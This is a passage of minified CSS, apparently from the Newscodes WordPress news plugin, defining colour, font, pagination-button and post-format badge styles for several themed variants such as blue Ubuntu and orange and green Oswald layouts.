a:hover,.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li h5 a:hover,.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li h6 a:hover{color:#1e73be}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#556270}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#fff;font-family:"Open Sans", sans-serif;font-size:12px;font-weight:500;line-height:20px;text-transform:none}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-26px}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-52px}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-78px}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-104px}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li p{color:#777;font-family:"Open Sans", sans-serif;font-size:13px;line-height:22px}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#70b2d8}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#70b2d8;background-color:#fff}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .newscodes-pagination ul li span,.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .newscodes-pagination ul li a{display:inline-block;padding:4px 12px;height:auto;white-space:normal;box-shadow:0 2px 0 #3082b2;background-color:#70b2d8;border-color:#489ccd #3082b2 #3082b2;color:#fff !important;text-shadow:0 -1px 1px #5ca7d3, 1px 0 1px #50a1cf, 0 1px 1px #50a1cf, -1px 0 1px #50a1cf;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .newscodes-pagination ul li a:hover{box-shadow:0 2px 0 #185c83;background-color:#2998d8;border-color:#207aae #185c83 #185c83;color:#fff !important;text-shadow:0 -1px 1px #2489c4, 1px 0 1px #2180b7, 0 1px 1px #2180b7, -1px 0 1px #2180b7}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .newscodes-pagination ul li span.current{box-shadow:0 2px 0 #3082b2;background-color:#70b2d8;border-color:#489ccd #3082b2 #3082b2;color:#fff !important;text-shadow:0 -1px 1px #5ca7d3, 1px 0 1px #50a1cf, 0 1px 1px #50a1cf, -1px 0 1px #50a1cf}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .newscodes-load-more span{padding:12px 24px;height:auto;box-shadow:0 2px 0 #3082b2;background-color:#70b2d8;border-color:#489ccd #3082b2 #3082b2;color:#fff !important;text-shadow:0 -1px 1px #5ca7d3, 1px 0 1px #50a1cf, 0 1px 1px #50a1cf, -1px 0 1px #50a1cf;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .newscodes-load-more span:hover{box-shadow:0 2px 0 #185c83;background-color:#2998d8;border-color:#207aae #185c83 #185c83;color:#fff !important;text-shadow:0 -1px 1px #2489c4, 1px 0 1px #2180b7, 0 1px 1px #2180b7, -1px 0 1px #2180b7}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li a.nc-read-more{margin-left:6px;padding:2px 6px;height:auto;white-space:normal;box-shadow:0 2px 0 #3082b2;background-color:#70b2d8;border-color:#489ccd #3082b2 #3082b2;color:#fff !important;text-shadow:0 -1px 1px #5ca7d3, 1px 0 1px #50a1cf, 0 1px 1px #50a1cf, -1px 0 1px #50a1cf;vertical-align:top;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li a.nc-read-more:hover{box-shadow:0 2px 0 #185c83;background-color:#2998d8;border-color:#207aae #185c83 #185c83;color:#fff !important;text-shadow:0 -1px 1px #2489c4, 1px 0 1px #2180b7, 0 1px 1px #2180b7, -1px 0 1px #2180b7}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .nc-pagination-pages{color:#777}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .newscodes-pagination ul li span,.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .newscodes-pagination ul li a,.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .newscodes-load-more span{color:#70b2d8}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings.nc-multi-navigation ul.nc-multi-terms li{display:inline-block;cursor:pointer;padding:12px 24px;margin:0 6px 6px 0;height:auto;white-space:normal;box-shadow:0 2px 0 #3082b2;background-color:#70b2d8;border-color:#489ccd #3082b2 #3082b2;color:#fff !important;text-shadow:0 -1px 1px #5ca7d3, 1px 0 1px #50a1cf, 0 1px 1px #50a1cf, -1px 0 1px #50a1cf;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-sweet-and-blue-ubuntu-bigger-headings.nc-multi-navigation ul.nc-multi-terms li.current{box-shadow:0 2px 0 #185c83;background-color:#2998d8;border-color:#207aae #185c83 #185c83;color:#fff !important;text-shadow:0 -1px 1px #2489c4, 1px 0 1px #2180b7, 0 1px 1px #2180b7, -1px 0 1px #2180b7}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings.nc-multi-navigation ul.nc-multi-terms{color:#70b2d8}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .nc-format{background-color:#fff;background-color:#f4b727;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .nc-format-aside .nc-format{background-color:#fff;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .nc-format-chat .nc-format{background-color:#f4dba1;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .nc-format-gallery .nc-format{background-color:#f4eede;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .nc-format-link .nc-format{background-color:#f4e7c8;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .nc-format-image .nc-format{background-color:#f4e0b0;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .nc-format-quote .nc-format{background-color:#f4d386;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .nc-format-status .nc-format{background-color:#f4c65a;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .nc-format-video .nc-format{background-color:#f4b727;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings .nc-format-audio .nc-format{background-color:#f4f3e6;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-sweet-and-blue-ubuntu.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-sweet-and-blue-ubuntu.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li h1,.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li h2,.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li h3,.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li h4,.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li h5,.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li h6{color:#444;font-family:"Ubuntu", sans-serif;font-size:24px;font-weight:300;line-height:30px;text-transform:none}.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li h1 a:hover,.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li h2 a:hover,.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li h3 a:hover,.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li h4 a:hover,.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li h5 a:hover,.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li h6 a:hover{color:#1e73be}.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#556270}.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#fff;font-family:"Open Sans", sans-serif;font-size:12px;font-weight:500;line-height:20px;text-transform:none}.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-26px}.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-52px}.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-78px}.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-104px}.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li p{color:#777;font-family:"Open Sans", sans-serif;font-size:13px;line-height:22px}.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#70b2d8}.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#70b2d8;background-color:#fff}.newscodes-style-sweet-and-blue-ubuntu .newscodes-pagination ul li span,.newscodes-style-sweet-and-blue-ubuntu .newscodes-pagination ul li a{display:inline-block;padding:4px 12px;height:auto;white-space:normal;box-shadow:0 2px 0 #3082b2;background-color:#70b2d8;border-color:#489ccd #3082b2 #3082b2;color:#fff !important;text-shadow:0 -1px 1px #5ca7d3, 1px 0 1px #50a1cf, 0 1px 1px #50a1cf, -1px 0 1px #50a1cf;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-sweet-and-blue-ubuntu .newscodes-pagination ul li a:hover{box-shadow:0 2px 0 #185c83;background-color:#2998d8;border-color:#207aae #185c83 #185c83;color:#fff !important;text-shadow:0 -1px 1px #2489c4, 1px 0 1px #2180b7, 0 1px 1px #2180b7, -1px 0 1px #2180b7}.newscodes-style-sweet-and-blue-ubuntu .newscodes-pagination ul li span.current{box-shadow:0 2px 0 #3082b2;background-color:#70b2d8;border-color:#489ccd #3082b2 #3082b2;color:#fff !important;text-shadow:0 -1px 1px #5ca7d3, 1px 0 1px #50a1cf, 0 1px 1px #50a1cf, -1px 0 1px #50a1cf}.newscodes-style-sweet-and-blue-ubuntu .newscodes-load-more span{padding:12px 24px;height:auto;box-shadow:0 2px 0 #3082b2;background-color:#70b2d8;border-color:#489ccd #3082b2 #3082b2;color:#fff !important;text-shadow:0 -1px 1px #5ca7d3, 1px 0 1px #50a1cf, 0 1px 1px #50a1cf, -1px 0 1px #50a1cf;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-sweet-and-blue-ubuntu .newscodes-load-more span:hover{box-shadow:0 2px 0 #185c83;background-color:#2998d8;border-color:#207aae #185c83 #185c83;color:#fff !important;text-shadow:0 -1px 1px #2489c4, 1px 0 1px #2180b7, 0 1px 1px #2180b7, -1px 0 1px #2180b7}.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li a.nc-read-more{margin-left:6px;padding:2px 6px;height:auto;white-space:normal;box-shadow:0 2px 0 #3082b2;background-color:#70b2d8;border-color:#489ccd #3082b2 #3082b2;color:#fff !important;text-shadow:0 -1px 1px #5ca7d3, 1px 0 1px #50a1cf, 0 1px 1px #50a1cf, -1px 0 1px #50a1cf;vertical-align:top;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-sweet-and-blue-ubuntu ul.newscodes-wrap li a.nc-read-more:hover{box-shadow:0 2px 0 #185c83;background-color:#2998d8;border-color:#207aae #185c83 #185c83;color:#fff !important;text-shadow:0 -1px 1px #2489c4, 1px 0 1px #2180b7, 0 1px 1px #2180b7, -1px 0 1px #2180b7}.newscodes-style-sweet-and-blue-ubuntu .nc-pagination-pages{color:#777}.newscodes-style-sweet-and-blue-ubuntu .newscodes-pagination ul li span,.newscodes-style-sweet-and-blue-ubuntu .newscodes-pagination ul li a,.newscodes-style-sweet-and-blue-ubuntu .newscodes-load-more span{color:#70b2d8}.newscodes-style-sweet-and-blue-ubuntu.nc-multi-navigation ul.nc-multi-terms li{display:inline-block;cursor:pointer;padding:12px 24px;margin:0 6px 6px 0;height:auto;white-space:normal;box-shadow:0 2px 0 #3082b2;background-color:#70b2d8;border-color:#489ccd #3082b2 #3082b2;color:#fff !important;text-shadow:0 -1px 1px #5ca7d3, 1px 0 1px #50a1cf, 0 1px 1px #50a1cf, -1px 0 1px #50a1cf;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-sweet-and-blue-ubuntu.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-sweet-and-blue-ubuntu.nc-multi-navigation ul.nc-multi-terms li.current{box-shadow:0 2px 0 #185c83;background-color:#2998d8;border-color:#207aae #185c83 #185c83;color:#fff !important;text-shadow:0 -1px 1px #2489c4, 1px 0 1px #2180b7, 0 1px 1px #2180b7, -1px 0 1px #2180b7}.newscodes-style-sweet-and-blue-ubuntu.nc-multi-navigation ul.nc-multi-terms{color:#70b2d8}.newscodes-style-sweet-and-blue-ubuntu .nc-format{background-color:#fff;background-color:#f4b727;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu .nc-format-aside .nc-format{background-color:#fff;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu .nc-format-chat .nc-format{background-color:#f4dba1;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu .nc-format-gallery .nc-format{background-color:#f4eede;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu .nc-format-link .nc-format{background-color:#f4e7c8;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu .nc-format-image .nc-format{background-color:#f4e0b0;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu .nc-format-quote .nc-format{background-color:#f4d386;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu .nc-format-status .nc-format{background-color:#f4c65a;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu .nc-format-video .nc-format{background-color:#f4b727;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu .nc-format-audio .nc-format{background-color:#f4f3e6;color:#222 !important}.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li.nc-post .nc-meta-compact-wrap{margin-bottom:15px}.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li.nc-post .nc-figure-meta-wrap{margin-bottom:25px}.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li.nc-post h1,.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li.nc-post h2,.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li.nc-post h3,.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li.nc-post h4,.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li.nc-post h5,.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li.nc-post h6{margin-bottom:10px}.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li.nc-post p{margin-bottom:15px}.newscodes-style-with-impact-orange-oswald .newscodes-pagination,.newscodes-style-with-impact-orange-oswald .newscodes-load-more{margin-top:15px}.newscodes-style-with-impact-orange-oswald.nc-type-news-one-tabbed-posts ul.newscodes-wrap li.nc-regular .nc-tabbed-post{padding-left:25px}.newscodes-style-with-impact-orange-oswald.nc-type-news-ticker ul.newscodes-wrap li.nc-regular{margin-bottom:15px}.newscodes-style-with-impact-orange-oswald.nc-type-news-ticker ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:25px}.newscodes-style-with-impact-orange-oswald.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular,.newscodes-style-with-impact-orange-oswald.nc-type-news-list ul.newscodes-wrap li.nc-regular,.newscodes-style-with-impact-orange-oswald.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular{margin-bottom:15px}.newscodes-style-with-impact-orange-oswald.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-with-impact-orange-oswald.nc-type-news-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-with-impact-orange-oswald.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:25px}.newscodes-style-with-impact-orange-oswald.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-with-impact-orange-oswald.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-with-impact-orange-oswald.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-multi .nc-multi-navigation.newscodes-style-with-impact-orange-oswald{margin-bottom:15px}@media only screen and (max-width: 500px),only screen and (max-device-width: 500px){.newscodes-style-with-impact-orange-oswald.nc-type-news-one-tabbed-posts ul.newscodes-wrap li .nc-figure-wrapper{padding-bottom:25px}}.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li h1,.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li h2,.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li h3,.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li h4,.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li h5,.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li h6{color:#1c140d;font-family:"Oswald", sans-serif;font-size:30px;font-weight:600;letter-spacing:-0.02em;line-height:34px}.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li h1 a:hover,.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li h2 a:hover,.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li h3 a:hover,.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li h4 a:hover,.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li h5 a:hover,.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li h6 a:hover{color:#f2c298}.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fff}.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#f2c298;font-family:"Open Sans", sans-serif;font-size:13px;line-height:13px}.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-19px}.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-38px}.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-57px}.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-76px}.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li p{color:#1c140d;font-family:"Open Sans", sans-serif;font-size:13px;line-height:20px}.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#f2c298}.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#f2c298;background-color:#fff}.newscodes-style-with-impact-orange-oswald .newscodes-pagination ul li span,.newscodes-style-with-impact-orange-oswald .newscodes-pagination ul li a{display:inline-block;padding:4px 12px;height:auto;white-space:normal;box-shadow:0 2px 0 #d3b59a;background-color:#f2e9e1;border-color:#e3cfbd #d3b59a #d3b59a;color:#222 !important;text-shadow:0 -1px 1px #eadccf, 1px 0 1px #e6d4c5, 0 1px 1px #e6d4c5, -1px 0 1px #e6d4c5;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-orange-oswald .newscodes-pagination ul li a:hover{box-shadow:0 2px 0 #e78c3d;background-color:#f2c298;border-color:#eca76b #e78c3d #e78c3d;color:#222 !important;text-shadow:0 -1px 1px #efb581, 1px 0 1px #edad74, 0 1px 1px #edad74, -1px 0 1px #edad74}.newscodes-style-with-impact-orange-oswald .newscodes-pagination ul li span.current{box-shadow:0 2px 0 #d3b59a;background-color:#f2e9e1;border-color:#e3cfbd #d3b59a #d3b59a;color:#222 !important;text-shadow:0 -1px 1px #eadccf, 1px 0 1px #e6d4c5, 0 1px 1px #e6d4c5, -1px 0 1px #e6d4c5}.newscodes-style-with-impact-orange-oswald .newscodes-load-more span{padding:12px 24px;height:auto;box-shadow:0 2px 0 #d3b59a;background-color:#f2e9e1;border-color:#e3cfbd #d3b59a #d3b59a;color:#222 !important;text-shadow:0 -1px 1px #eadccf, 1px 0 1px #e6d4c5, 0 1px 1px #e6d4c5, -1px 0 1px #e6d4c5;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-orange-oswald .newscodes-load-more span:hover{box-shadow:0 2px 0 #e78c3d;background-color:#f2c298;border-color:#eca76b #e78c3d #e78c3d;color:#222 !important;text-shadow:0 -1px 1px #efb581, 1px 0 1px #edad74, 0 1px 1px #edad74, -1px 0 1px #edad74}.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li a.nc-read-more{margin-left:6px;padding:2px 6px;height:auto;white-space:normal;box-shadow:0 2px 0 #d3b59a;background-color:#f2e9e1;border-color:#e3cfbd #d3b59a #d3b59a;color:#222 !important;text-shadow:0 -1px 1px #eadccf, 1px 0 1px #e6d4c5, 0 1px 1px #e6d4c5, -1px 0 1px #e6d4c5;vertical-align:top;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-with-impact-orange-oswald ul.newscodes-wrap li a.nc-read-more:hover{box-shadow:0 2px 0 #e78c3d;background-color:#f2c298;border-color:#eca76b #e78c3d #e78c3d;color:#222 !important;text-shadow:0 -1px 1px #efb581, 1px 0 1px #edad74, 0 1px 1px #edad74, -1px 0 1px #edad74}.newscodes-style-with-impact-orange-oswald .nc-pagination-pages{color:#1c140d}.newscodes-style-with-impact-orange-oswald .newscodes-pagination ul li span,.newscodes-style-with-impact-orange-oswald .newscodes-pagination ul li a,.newscodes-style-with-impact-orange-oswald .newscodes-load-more span{color:#f2e9e1;font-family:"Open Sans", sans-serif;font-size:15px;line-height:26px}.newscodes-style-with-impact-orange-oswald.nc-multi-navigation ul.nc-multi-terms li{display:inline-block;cursor:pointer;padding:12px 24px;margin:0 6px 6px 0;height:auto;white-space:normal;box-shadow:0 2px 0 #d3b59a;background-color:#f2e9e1;border-color:#e3cfbd #d3b59a #d3b59a;color:#222 !important;text-shadow:0 -1px 1px #eadccf, 1px 0 1px #e6d4c5, 0 1px 1px #e6d4c5, -1px 0 1px #e6d4c5;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-with-impact-orange-oswald.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-with-impact-orange-oswald.nc-multi-navigation ul.nc-multi-terms li.current{box-shadow:0 2px 0 #e78c3d;background-color:#f2c298;border-color:#eca76b #e78c3d #e78c3d;color:#222 !important;text-shadow:0 -1px 1px #efb581, 1px 0 1px #edad74, 0 1px 1px #edad74, -1px 0 1px #edad74}.newscodes-style-with-impact-orange-oswald.nc-multi-navigation ul.nc-multi-terms{color:#f2e9e1;font-size:15px;line-height:20px}.newscodes-style-with-impact-orange-oswald .nc-format{background-color:#fff;background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-oswald .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-with-impact-orange-oswald .nc-format-chat .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-oswald .nc-format-gallery .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-oswald .nc-format-link .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-oswald .nc-format-image .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-oswald .nc-format-quote .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-oswald .nc-format-status .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-oswald .nc-format-video .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-orange-oswald .nc-format-audio .nc-format{background-color:#6b96bf;color:#fff !important}.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li.nc-post .nc-meta-compact-wrap{margin-bottom:15px}.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li.nc-post .nc-figure-meta-wrap{margin-bottom:25px}.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li.nc-post h1,.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li.nc-post h2,.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li.nc-post h3,.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li.nc-post h4,.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li.nc-post h5,.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li.nc-post h6{margin-bottom:10px}.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li.nc-post p{margin-bottom:15px}.newscodes-style-with-impact-green-oswald .newscodes-pagination,.newscodes-style-with-impact-green-oswald .newscodes-load-more{margin-top:15px}.newscodes-style-with-impact-green-oswald.nc-type-news-one-tabbed-posts ul.newscodes-wrap li.nc-regular .nc-tabbed-post{padding-left:25px}.newscodes-style-with-impact-green-oswald.nc-type-news-ticker ul.newscodes-wrap li.nc-regular{margin-bottom:15px}.newscodes-style-with-impact-green-oswald.nc-type-news-ticker ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:25px}.newscodes-style-with-impact-green-oswald.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular,.newscodes-style-with-impact-green-oswald.nc-type-news-list ul.newscodes-wrap li.nc-regular,.newscodes-style-with-impact-green-oswald.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular{margin-bottom:15px}.newscodes-style-with-impact-green-oswald.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-with-impact-green-oswald.nc-type-news-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-with-impact-green-oswald.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:25px}.newscodes-style-with-impact-green-oswald.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-with-impact-green-oswald.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-with-impact-green-oswald.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-multi .nc-multi-navigation.newscodes-style-with-impact-green-oswald{margin-bottom:15px}@media only screen and (max-width: 500px),only screen and (max-device-width: 500px){.newscodes-style-with-impact-green-oswald.nc-type-news-one-tabbed-posts ul.newscodes-wrap li .nc-figure-wrapper{padding-bottom:25px}}.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li h1,.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li h2,.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li h3,.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li h4,.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li h5,.newscodes-style-with-impact-green-oswald ul.newscodes-wrap li h6{color:#1c140d;font-family:"Oswald", 